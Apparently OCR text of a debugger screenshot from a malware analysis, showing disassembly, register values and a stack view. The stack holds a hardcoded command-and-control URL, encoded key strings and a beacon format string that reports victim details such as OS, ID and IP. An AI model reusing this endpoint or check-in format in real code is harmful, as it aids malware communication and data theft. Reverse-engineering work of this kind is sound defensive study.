 BF 40000000 mov edi,40 ECX 7C9300
57 push edi EDX 056F00
68 E8354300 push _00CE000.004335E8 Qwi+Z2ptKhg884OCgBjab+QQ1zaBfozWc6txcHgkc6+AEn1w8gFPofQSOA EBX 000000
56 push esi ESP 0012DC
897D FC mov dword ptr ss:[ebp-4],edi EBP 0012DD
E8 A5F10000 call _00CE000.0042CCB0 ESI 00F61C
8D55 FC lea edx,dword ptr ss:[ebp-4] EDI 000000
52 push edx
56 push esi EIP 0041DB
E8 BB4EFFFF call _00CE000.004129D0 C 0 ES 00
8B35 B8DA4300 mov esi,dword ptr ds:[43DAB8] P 0 CS 00
6A 48 push 48 A 1 SS 00
68 98354300 push _00CE000.00433598 xqTHKxhHf5KXoX/eFiktjVyAZ6uGJ2BLl7SzVC2ueVDnONLTeN2Q0HW7rm Z 0 DS 00
56 push esi S 0 FS 00
C745 FC 48000000 mov dword ptr ss:[ebp-4],48 T 0 GS 00
E8 81F10000 call _00CE000.0042CCB0 D 0
8D45 FC lea eax,dword ptr ss:[ebp-4] O 0 LastE
50 push eax
EFL 000002
DAB8]=00F61D28
61C20, (ASCII "http://gjesdalbrass.no/media/misc.php") ST0 empty
ST1 empty
ST2 empty
十六进制 地址 值 注释
B0 4C DC 77 FC EF DA 77 BA 7 0012DCF8 00F61C20 ASCII "http://gjesdalbrass.no/media/misc.php"
B9 7C DA 77 08 C2 DC 77 F5 7 0012DCFC 0012DD2C
7B 79 DA 77 57 D7 DA 77 17 6 0012DD00 00F61C20 ASCII "http://gjesdalbrass.no/media/misc.php"
EF 6F DA 77 AB 7A DA 77 5C 7 0012DD04 004335E8 ASCII "Qwi+Z2ptKhg884OCgBjab+QQ1zaBfozWc6txcHgkc6+AEn1w8gFPofQSOA7x8Y=="
77 5D EF 77 95 9F EF 77 DB 5 0012DD08 00000040
C1 61 EF 77 5F 6E EF 77 FA 6 0012DD0C 00F61B18 ASCII "Sub=%s&key=%s&dh=%s&addr=%s&size=%lld&version=%s&OS=%ld&ID=%d&gate=%s&ip=%s&i
E0 5F EF 77 0A 70 EF 77 00 0 0012DD10 0012DD2C
BF FC 80 7C 67 EE 80 7C CA E 0012DD14 00F61B18 ASCII "Sub=%s&key=%s&dh=%s&addr=%s&size=%lld&version=%s&OS=%ld&ID=%d&gate=%s&ip=%s&i
4B 1F 83 7C C5 14 83 7C 75 F 0012DD18 00433630 ASCII "xVo8DPdzO6Pp3QEXmqW4neVuJcrp16XLUVKS2JBSy05LJPnAObUQzZsqoi4WXl9U9WU0chPP8gBI
6E AC 80 7C B7 A4 80 7C 2E 9 0012DD1C 00000094
drops.wooyun.org